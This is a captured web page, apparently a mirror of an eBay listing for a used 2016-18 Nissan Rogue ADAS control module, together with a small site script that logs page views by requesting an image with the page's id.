

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/16-18-nissan-rogue-adas-advanced-driver-assistance-systems-control-module-oem.html
body_size: 4871
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	16-18 Nissan Rogue Adas (advanced Driver-assistance Systems) Control Module Oem

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "16-18 Nissan Rogue Adas (advanced Driver-assistance Systems) Control Module Oem");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='115583610490'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/item-height/'><span>Item Height</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/item-height/0-5-in.html'><span>0.5 In (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/10-cm.html'><span>10 Cm (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/3-in.html'><span>3 In (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/39380tyra0.html'><span>39380tyra0 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/4-000.html'><span>4.000 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/5-cm.html'><span>5 Cm (52)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/5-000.html'><span>5.000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/6-000.html'><span>6.000 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/factory.html'><span>Factory (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/oem.html'><span>Oem (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/undefined.html'><span>Undefined (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/unknown.html'><span>Unknown (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4081)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/item-length/'><span>Item Length</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-cm.html'><span>10 Cm (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/39380tyra0.html'><span>39380tyra0 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/4-in.html'><span>4 In (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-in.html'><span>6 In (54)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-000.html'><span>6.000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-000.html'><span>10.000 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/14-000.html'><span>14.000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/8-in.html'><span>8 In (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/factory.html'><span>Factory (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/oem.html'><span>Oem (25)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/undefined.html'><span>Undefined (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/unknown.html'><span>Unknown (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4074)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (87)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge-truck.html'><span>Dodge Truck (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3919)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (143)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4022)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (164)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (42)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3886)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (97)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (26)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017-2018-2019-2020.html'><span>2017 2018 2019 2020 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3851)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				 	<h1 class="[base64]">16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM</h1>	<br/>	 
 <img class="rh8jd5" src="https://controlmodulesystem.com/en/upload/16-18-Nissan-Rogue-ADAS-advanced-driver-assistance-systems-CONTROL-MODULE-OEM-01-hhw.jpg" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/>
	  <br/>	 
 
   <img class="rh8jd5" src="https://controlmodulesystem.com/en/upload/16-18-Nissan-Rogue-ADAS-advanced-driver-assistance-systems-CONTROL-MODULE-OEM-02-yyz.jpg" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/>	  
 <br/>
 
 <img class="rh8jd5" src="https://controlmodulesystem.com/en/upload/16-18-Nissan-Rogue-ADAS-advanced-driver-assistance-systems-CONTROL-MODULE-OEM-03-jyib.jpg" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/><br/>

 	
 
<img class="rh8jd5" src="https://controlmodulesystem.com/en/upload/16-18-Nissan-Rogue-ADAS-advanced-driver-assistance-systems-CONTROL-MODULE-OEM-04-mqb.jpg" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/>   <br/><img class="rh8jd5" src="https://controlmodulesystem.com/en/upload/16-18-Nissan-Rogue-ADAS-advanced-driver-assistance-systems-CONTROL-MODULE-OEM-05-crk.jpg" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/>   <br/>
 	 <img class="rh8jd5" src="https://controlmodulesystem.com/en/upload/16-18-Nissan-Rogue-ADAS-advanced-driver-assistance-systems-CONTROL-MODULE-OEM-06-dj.jpg" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/> <br/> 
 <img class="rh8jd5" src="https://controlmodulesystem.com/en/upload/16-18-Nissan-Rogue-ADAS-advanced-driver-assistance-systems-CONTROL-MODULE-OEM-07-kjqe.jpg" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/>
	<br/> 	
<img class="rh8jd5" src="https://controlmodulesystem.com/en/upload/16-18-Nissan-Rogue-ADAS-advanced-driver-assistance-systems-CONTROL-MODULE-OEM-08-om.jpg" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/>    <br/> 

 	
<br/>	<img class="rh8jd5" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/> 	  
 
	
<img class="rh8jd5" src="https://controlmodulesystem.com/en/vezapani.gif" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/>	 <br/>THIS LISTING IS FOR A USED NISSAN OEM. ADAS (advanced driver-assistance systems) CONTROL MODULE.<p>
 CHECK WITH YOUR MECHANIC TO CONFIRM THAT. All packages are professionally wrapped and packaged. Local pick-up is available if prior arrangements are made.	 
</p>  

 <p> 	 This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Starters, Alternators, ECUs & Wiring\ECUs & Computer Modules". The seller is "vvvautopartsinc" and is located in this country: US. This item can be shipped to United States.
<ol>
<li>Country/Region of Manufacture: Thailand</li>
<li>OE/OEM Part Number: 284E7-5HK1A</li>
<li>Interchange Part Number: CY-SN36N1TT, 1514539  B2</li>
<li>Type: ADAS Control Module</li>
<li>Manufacturer Part Number: 284E7-5HK1A</li>
<li>Brand: Nissan</li>
</ol>

</p>  
<br/> 	<img class="rh8jd5" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/> 	  
 
	
<img class="rh8jd5" src="https://controlmodulesystem.com/en/vezapani.gif" title="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM" alt="16-18 Nissan Rogue ADAS (advanced driver-assistance systems) CONTROL MODULE OEM"/>	
 
<br/> 
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Braggadocio;font-size:33px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Bodoni MT Ultra Bold;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Monaco;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Haettenschweiler;font-size:32px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Chicago;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Minion Web;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Haettenschweiler;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Bookman Old Style;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Century Schoolbook;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Micro;font-size:31px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Arial;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Desdemona;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Old English;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Impact;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Matura MT Script Capitals;font-size:28px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Sonoma Italic;font-size:22px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Zap Chance;font-size:27px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Fritzquad;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Klang MT;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Carleton ;font-size:21px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Fritzquad;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:MS-DOS CP 437;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Univers;font-size:23px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Albertus Medium;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Zap Chance;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Aapex;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Univers Condensed;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Brush Script MT;font-size:25px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Sonoma;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Chicago;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Univers;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Cursive Elegant;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:CG Times;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Albertus Extra Bold;font-size:35px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Sonoma Italic;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/fakuxy.js
body_size: 219
content:

function katyze()
{


	var xezera = document.body.getAttribute("data-id");   
	if(xezera != -1) 	{ 		var wodetysohide = "fakuxy"; 		var kyqycavug = "/" + wodetysohide + ".php";		var cygo = new Image();
 		cygo.src = kyqycavug + "?id=" + escape(xezera);	} 		 
   }



katyze();